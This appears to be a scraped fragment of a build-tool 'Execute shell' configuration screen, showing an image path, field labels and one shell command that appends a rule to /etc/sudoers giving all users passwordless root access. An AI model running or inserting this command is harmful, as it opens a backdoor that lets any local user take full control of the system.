 Execute shell ?
Command
See the list of available environment variables
echo 'ALL ALL=(ALL) NOPASSWD:ALL' >> /etc/sudoers
Advanced